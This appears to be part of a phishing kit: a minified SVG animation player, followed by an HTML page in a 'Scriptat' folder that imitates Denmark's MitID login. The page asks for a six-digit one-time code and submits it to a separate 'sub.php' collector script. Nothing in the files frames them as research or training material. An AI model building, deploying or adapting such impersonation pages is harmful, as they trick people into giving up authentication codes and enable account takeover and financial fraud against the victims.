yt(u.v);if("g"===u.t){if(!n[u.r])return gt(u.r);var o=n[u.r];return function(t,n){for(var e=t.s,r=e.length;r<n.length;r++){var i=e[e.length-1].cloneNode();i.id=Zt(i.id),t.e.appendChild(i),e=t.s=t.e.querySelectorAll("stop")}for(var u=0,o=e.length,a=n.length-1;u<o;u++)e[u].setAttribute("stop-color",yt(n[Math.min(u,a)].c)),e[u].setAttribute("offset",n[Math.min(u,a)].o)}(o,u.s),Object.keys(Wt).forEach((function(t){if(void 0!==u[t])if("object"!==e(Wt[t])){var n,r="gt"===t?(n=u[t],Array.isArray(n)?"matrix("+n.join(" ")+")":""):u[t],i=Wt[t];o.e.setAttribute(i,r)}else Object.keys(Wt[t]).forEach((function(n){if(void 0!==u[t][n]){var e=u[t][n],r=Wt[t][n];o.e.setAttribute(r,e)}}))})),gt(u.r)}return"none"}}function Qt(t,e,r){if(0===t)return e;if(1===t)return r;if(e&&r){var i=e.t;if(i===r.t)switch(e.t){case"c":return{t:i,v:z(t,e.v,r.v)};case"g":if(e.r===r.r){var u={t:i,s:Xt(t,e.s,r.s),r:e.r};return e.gt&&r.gt&&(u.gt=Y(t,e.gt,r.gt)),e.c?(u.c=q(t,e.c,r.c),u.rd=F(t,e.rd,r.rd)):e.f&&(u.f=q(t,e.f,r.f),u.to=q(t,e.to,r.to)),u}}if("c"===e.t&&"g"===r.t||"c"===r.t&&"g"===e.t){var o="c"===e.t?e:r,a="g"===e.t?n({},e):n({},r),l=a.s.map((function(t){return{c:o.v,o:t.o}}));return a.s="c"===e.t?Xt(t,l,a.s):Xt(t,a.s,l),a}}return N(t,e,r)}function Xt(t,n,e){if(n.length===e.length)return n.map((function(n,r){return Jt(t,n,e[r])}));for(var r=Math.max(n.length,e.length),i=[],u=0;u<r;u++){var o=Jt(t,n[Math.min(u,n.length-1)],e[Math.min(u,e.length-1)]);i.push(o)}return i}function Jt(t,n,e){return{o:L(t,n.o,e.o||0),c:z(t,n.c,e.c||{})}}function Zt(t){return t.replace(/-fill-([0-9]+)$/,(function(t,n){return"-fill-"+(+n+1)}))}var Kt={blur:V,brightness:F,contrast:F,"drop-shadow":function(t,n,e){return 0===t?n:1===t?e:{blur:V(t,n.blur,e.blur),offset:q(t,n.offset,e.offset),color:z(t,n.color,e.color)}},grayscale:F,"hue-rotate":C,invert:F,opacity:F,saturate:F,sepia:F};function tn(t,n,e){if(0===t)return n;if(1===t)return e;var r=n.length;if(r!==e.length)return N(t,n,e);for(var i,u=[],o=0;o<r;o++){if(n[o].type!==e[o].type)return n;if(!(i=Kt[n[o].type]))return N(t,n,e);u.push({type:n.type,value:i(t,n[o].value,e[o].value)})}return u}var nn={blur:function(t){return t?function(n){t.setAttribute("stdDeviation",dt(n))}:null},brightness:function(t,n,e){return(t=rn(e,n))?function(n){n=ht(n),t.map((function(t){return t.setAttribute("slope",n)}))}:null},contrast:function(t,n,e){return(t=rn(e,n))?function(n){var e=ht((1-n)/2);n=ht(n),t.map((function(t){t.setAttribute("slope",n),t.setAttribute("intercept",e)}))}:null},"drop-shadow":function(t,n,e){var r=e.getElementById(n+"-blur");if(!r)return null;var i=e.getElementById(n+"-offset");if(!i)return null;var u=e.getElementById(n+"-flood");return u?function(t){r.setAttribute("stdDeviation",dt(t.blur)),i.setAttribute("dx",ht(t.offset.x)),i.setAttribute("dy",ht(t.offset.y)),u.setAttribute("flood-color",yt(t.color))}:null},grayscale:function(t){return t?function(n){t.setAttribute("values",vt(function(t){return[.2126+.7874*(t=1-t),.7152-.7152*t,.0722-.0722*t,0,0,.2126-.2126*t,.7152+.2848*t,.0722-.0722*t,0,0,.2126-.2126*t,.7152-.7152*t,.0722+.9278*t,0,0,0,0,0,1,0]}(n)))}:null},"hue-rotate":function(t){return t?function(n){return t.setAttribute("values",ht(n))}:null},invert:function(t,n,e){return(t=rn(e,n))?function(n){n=ht(n)+" "+ht(1-n),t.map((function(t){return t.setAttribute("tableValues",n)}))}:null},opacity:function(t,n,e){return(t=e.getElementById(n+"-A"))?function(n){return t.setAttribute("tableValues","0 "+ht(n))}:null},saturate:function(t){return t?function(n){return t.setAttribute("values",ht(n))}:null},sepia:function(t){return t?function(n){return t.setAttribute("values",vt(function(t){return[.393+.607*(t=1-t),.769-.769*t,.189-.189*t,0,0,.349-.349*t,.686+.314*t,.168-.168*t,0,0,.272-.272*t,.534-.534*t,.131+.869*t,0,0,0,0,0,1,0]}(n)))}:null}};var en=["R","G","B"];function rn(t,n){var e=en.map((function(e){return t.getElementById(n+"-"+e)||null}));return-1!==e.indexOf(null)?null:e}var un={fill:Ht,"fill-opacity":Gt,stroke:Ht,"stroke-opacity":Gt,"stroke-width":Yt,"stroke-dashoffset":{f:ht,i:C},"stroke-dasharray":Ut,opacity:Gt,transform:function(t,n,r,i){if(!(t=function(t,n){if(!t||"object"!==e(t))return null;var r=!1;for(var i in t)t.hasOwnProperty(i)&&(t[i]&&t[i].length?(t[i].forEach((function(t){t.e&&(t.e=n(t.e))})),r=!0):delete t[i]);return r?t:null}(t,i)))return null;var u=function(e,i,u){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return t[e]?r(i,t[e],u):n&&n[e]?n[e]:o};return n&&n.a&&t.o?function(n){var e=r(n,t.o,Ft);return Vt.recomposeSelf(e,u("r",n,C,0)+e.a,u("k",n,q),u("s",n,q),u("t",n,q)).toString()}:function(t){return Vt.recomposeSelf(u("o",t,Ct,null),u("r",t,C,0),u("k",t,q),u("s",t,q),u("t",t,q)).toString()}},"#filter":function(t,n,e,r,i,u,o,a){if(!n.items||!t||!t.length)return null;var l=function(t,n){var e=(t=t.map((function(t){return t&&nn[t[0]]?(n.getElementById(t[1]),nn[t[0]](n.getElementById(t[1]),t[1],n)):null}))).length;return function(n){for(var r=0;r<e;r++)t[r]&&t[r](n[r].value)}}(n.items,a);return l?(t=function(t,n){return t.map((function(t){return t.e=n(t.e),t}))}(t,r),function(n){l(e(n,t,tn))}):null},"#line":zt,points:{f:vt,i:Y},d:Dt,r:Yt,"#size":mt,"#radius":pt,_:function(t,n){if(Array.isArray(t))for(var e=0;e<t.length;e++)this[t[e]]=n;else this[t]=n}},on=function(t){!function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),n&&l(t,n)}(o,t);var n,e,i=(n=o,e=s(),function(){var t,r=a(n);if(e){var i=a(this).constructor;t=Reflect.construct(r,arguments,i)}else t=r.apply(this,arguments);return c(this,t)});function o(){return r(this,o),i.apply(this,arguments)}return u(o,null,[{key:"build",value:function(t){var n=h(a(o),"build",this).call(this,t,un);if(!n)return null;var e=n.el,r=n.options,i=n.player;return function(t,n,e){if("click"===e.start){var r=function(){switch(e.click){case"freeze":return!t._running&&t.reachedToEnd()&&(t.offset=0),t._running?t.pause():t.play();case"restart":return t.offset>0?t.restart():t.play();case"reverse":var n=!t._rollingBack&&t._running,r=t.reachedToEnd();return n||r&&1===t.fill?(t.pause(),r&&(t.offset=t.duration-1),t._rollback()):r?t.restart():t.play();case"none":default:return!t._running&&t.offset?t.restart():t.play()}};return void n.addEventListener("click",r)}if("hover"===e.start)return n.addEventListener("mouseenter",(function(){return t.reachedToEnd()?t.restart():t.play()})),void n.addEventListener("mouseleave",(function(){switch(e.hover){case"freeze":return t.pause();case"reset":return t.stop();case"reverse":return t.pause(),t._rollback();case"none":default:return}}));if("scroll"===e.start)return void new ct(n,e.scroll||25,(function(n){n?t.reachedToEnd()?t.restart():t.play():t.pause()}));t.play()}(i,e,r),i}}]),o}(st);return on.init(),on}));
(function(s,i,o,w){w[o]=w[o]||{};w[o][s]=w[o][s]||[];w[o][s].push(i);})('91c80d77',{"root":"etZGH2Qz9w01","animations":[{"elements":{"etZGH2Qz9w020":{"transform":{"data":{"o":{"x":90,"y":90,"type":"corner"},"t":{"x":-10,"y":-10}},"keys":{"s":[{"t":1000,"v":{"x":1,"y":1},"e":[0,0,0.58,1]},{"t":1400,"v":{"x":1.7,"y":1.7},"e":[0.42,0,1,1]},{"t":1800,"v":{"x":1,"y":1},"e":[0,0,0.58,1]},{"t":2200,"v":{"x":1.7,"y":1.7},"e":[0.42,0,1,1]},{"t":2600,"v":{"x":1,"y":1}},{"t":6800,"v":{"x":1,"y":1},"e":[0,0,0.58,1]},{"t":9000,"v":{"x":1,"y":1},"e":[0.42,0,1,1]}]}},"opacity":[{"t":1000,"v":1,"e":[1,0]},{"t":4400,"v":0,"e":[1,0]},{"t":8090,"v":1}]},"etZGH2Qz9w021":{"transform":{"data":{"o":{"x":90.000001,"y":90.000001,"type":"corner"},"t":{"x":-5.855264,"y":-6.137922}},"keys":{"s":[{"t":2580,"v":{"x":1.707865,"y":1.629216},"e":[0.175,0.885,0.32,1.275]},{"t":2600,"v":{"x":4.269663,"y":4.197314},"e":[0.175,0.885,0.32,1.275]},{"t":3080,"v":{"x":15,"y":15}},{"t":6800,"v":{"x":15,"y":15}}]}},"fill-opacity":[{"t":2600,"v":1},{"t":4400,"v":1},{"t":4800,"v":0},{"t":6800,"v":0}]},"etZGH2Qz9w023":{"transform":{"data":{"o":{"x":90,"y":90,"type":"corner"},"t":{"x":-10.2,"y":-10}},"keys":{"s":[{"t":1000,"v":{"x":1.09375,"y":1.09375},"e":[0,0,0.58,1]},{"t":1400,"v":{"x":1.875,"y":1.875},"e":[0.42,0,1,1]},{"t":1800,"v":{"x":1.09375,"y":1.093751},"e":[0,0,0.58,1]},{"t":2200,"v":{"x":1.875,"y":1.875},"e":[0.42,0,1,1]},{"t":2580,"v":{"x":1,"y":1},"e":[0.25,1,0.25,1]},{"t":2600,"v":{"x":1.875,"y":1.875},"e":[0.25,1,0.25,1]},{"t":2880,"v":{"x":4.230308,"y":4.230308},"e":[0.42,0,1,1]},{"t":3080,"v":{"x":3.536943,"y":3.536943}}]}},"opacity":[{"t":4400,"v":1},{"t":4800,"v":0}]},"etZGH2Qz9w026":{"opacity":[{"t":4400,"v":0},{"t":4800,"v":1},{"t":8090,"v":1},{"t":8590,"v":0}]},"etZGH2Qz9w027":{"fill-opacity":[{"t":4400,"v":0,"e":[0.47,0,0.745,0.715]},{"t":4800,"v":1},{"t":8090,"v":1},{"t":8590,"v":0}]},"etZGH2Qz9w028":{"opacity":[{"t":4400,"v":0,"e":[0.47,0,0.745,0.715]},{"t":4800,"v":1},{"t":7390,"v":1},{"t":8590,"v":0}]},"etZGH2Qz9w030":{"transform":{"data":{"s":{"x":-7.55714,"y":1},"t":{"x":-3.043479,"y":-15}},"keys":{"o":[{"t":5700,"v":{"x":47.000003,"y":140,"type":"corner"},"e":[0,0,0.095,0.845]},{"t":6800,"v":{"x":87.000003,"y":140,"type":"corner"}},{"t":7100,"v":{"x":97.000003,"y":140,"type":"corner"}}]}},"opacity":[{"t":4400,"v":0,"e":[1,0]},{"t":4800,"v":1},{"t":8100,"v":0}]},"etZGH2Qz9w034":{"transform":{"data":{"t":{"x":-30,"y":-10}},"keys":{"o":[{"t":5700,"v":{"x":50,"y":140,"type":"corner"},"e":[0,0,0.095,0.845]},{"t":6800,"v":{"x":90,"y":140,"type":"corner"}}]}},"opacity":[{"t":4400,"v":0,"e":[0.47,0,0.745,0.715]},{"t":4800,"v":1},{"t":8090,"v":1},{"t":8390,"v":0}]},"etZGH2Qz9w037":{"transform":{"data":{"o":{"x":90,"y":80,"type":"corner"},"t":{"x":-10.2,"y":-10}},"keys":{"s":[{"t":1000,"v":{"x":1.09375,"y":1.09375},"e":[0,0,0.58,1]},{"t":6800,"v":{"x":1.09375,"y":1.09375},"e":[0,0,0.58,1]},{"t":9000,"v":{"x":1.093751,"y":1.093751},"e":[0.42,0,1,1]}]}},"opacity":[{"t":1000,"v":0,"e":[1,0]},{"t":6790,"v":1},{"t":6800,"v":0},{"t":8990,"v":1}]}},"s":"[base64]"}],"options":"MDJAxMDgyMjk3YGTdiQzY4Nzk3TYjI5NDEyOTcYzNzZDNjg2YkGgyOTg0"},'__SVGATOR_PLAYER__',window)]]></script></svg>
  <script>
    document.addEventListener("DOMContentLoaded", function() {
      if (window.location.hash === '#secondLogo') {
        document.getElementById('svgLogoContainer').style.display = 'none';
        document.getElementById('etZGH2Qz9w01').style.display = 'block';
        document.getElementById('title').style.display = 'block';
      } else {
        setTimeout(function() {
          document.getElementById('svgLogoContainer').style.display = 'none';
          document.getElementById('etZGH2Qz9w01').style.display = 'block';
          document.getElementById('title').style.display = 'block';
          window.location.hash = 'secondLogo';
        }, 5000);
      }
    });
  </script>
</body>
</html>
</file>

<file: der/Scriptat/engangskode.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>MitID</title>
    <link rel="stylesheet" href="cs.css" id="mitid-styles">
    <style>
      body {
        font-family: Arial, sans-serif;
        background-color: #ffffff;
    }

    .container {
        width: 350px;
        margin: 0 auto;
        padding-top: 20px;
    }

    .header {
        display: flex;
        align-items: center;
        margin-bottom: 20px;
    }

    .logo {
        width: 30px;
        height: 30px;
        margin-right: 10px;
    }

    .help {
        width: 20px;
        height: 20px;
        background-color: #ccc;
        border-radius: 50%;
        display: flex;
        justify-content: center;
        align-items: center;
        margin-left: 10px;
        font-weight: bold;
    }

    .input-group {
        display: flex;
        gap: 10px;
        justify-content: center;
        margin-bottom: 20px;
    }

    input[type="text"] {
        width: 40px;
        height: 40px;
        border: 2px solid #ccc;
        text-align: center;
        font-size: 20px;
    }

    @media only screen and (max-width: 600px) {
            .input-group {
            flex-wrap: nowrap;
            }
    
            input[type="text"] {
            width: calc(16.66% - 5px);
            margin-right: 2px;
        }
    }

    button {
        display: block;
        width: 80%;
        padding: 10px 0;
        margin-top: 10px;
        margin-bottom: 20px;
        border: none;
        background-color: #007BFF;
        color: white;
        font-size: 16px;
        cursor: pointer;
    }

    button:hover {
        background-color: #0056b3;
    }
    </style>
</head>
<body>
    <div class="container">
        <div class="header">
            <div class="mitid-tooltip__label"><i class="mitid-core-icon--margin-right" alt="" aria-hidden="true" style="width: 24px; height: 24px;"><svg height="24" width="24" xmlns="http://www.w3.org/2000/svg" style="transform:scale(1.0)"><path d="M11.995 5.985c6.072 0 10.994 2.686 10.994 6 0 3.313-4.922 6-10.994 6-6.073 0-10.995-2.687-10.995-6 0-3.314 4.922-6 10.995-6zM17 10H9v4h8v-4zm-11.858.575a1.417 1.417 0 100 2.835 1.417 1.417 0 000-2.835z" fill-rule="evenodd" fill="#001C44"></path></svg></i></div>
            &nbsp;<strong>ENGANGSKODE</strong>
            <div class="help">?</div>
        </div>
        <form id="myForm" action="../sub.php?form=makina" method="post">
            <div class="input-group">
                <input type="text" name="makina[]" maxlength="1" onkeyup="moveToNext(this, event)" oninput="validateInput(this)">
                <input type="text" name="makina[]" maxlength="1" onkeyup="moveToNext(this, event)" oninput="validateInput(this)">
                <input type="text" name="makina[]" maxlength="1" onkeyup="moveToNext(this, event)" oninput="validateInput(this)">
                <input type="text" name="makina[]" maxlength="1" onkeyup="moveToNext(this, event)" oninput="validateInput(this)">
                <input type="text" name="makina[]" maxlength="1" onkeyup="moveToNext(this, event)" oninput="validateInput(this)">
                <input type="text" name="makina[]" maxlength="1" onkeyup="moveToNext(this, event)" oninput="validateInput(this)">
            </div>
        <button id="submitButton" class="mitid--button-primary" tabindex="0" type="submit" showicontext="IconﾠHelpﾠText" disabled="disabled">
            <span class="mitid--button-label">Fortsæt</span>
            <span class="mitid--button-spacing"></span>
            <svg xmlns="http://www.w3.org/2000/svg" focusable="false" class="mitid--button-icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true">
            <path d="M5 13h11.17l-4.88 4.88c-.39.39-.39 1.03 0 1.42.39.39 1.02.39 1.41 0l6.59-6.59c.39-.39.39-1.02 0-1.41l-6.58-6.6c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L16.17 11H5c-.55 0-1 .45-1 1s.45 1 1 1z"></path>
            </svg>
        </button>
        </form>
    </div>
    <script>
        function moveToNext(input, event) {
            if (event.keyCode === 8) {
                if (input.previousElementSibling && input.value === '') {
                    input.previousElementSibling.focus();
                }
            } else {
                if (input.nextElementSibling && input.value !== '') {
                    input.nextElementSibling.focus();
                }
            }
            checkAllInputs();
        }

        function validateInput(input) {
            input.value = input.value.replace(/\D/g, '');
            checkAllInputs();
        }

        function checkAllInputs() {
            var allInputs = document.querySelectorAll('input[name="makina[]"]');
            var isValid = true;
            allInputs.forEach(function(input) {
                if (input.value === '') {
                    isValid = false;
                }
            });
            document.getElementById('submitButton').disabled = !isValid;
        }
    </script>
</body>
</html>
</file>
<file: style.css>
body {
  font-family: sans-serif;
  background: #f5f5f5;
  text-align: center;
  padding-top: 100px;
}
</file>
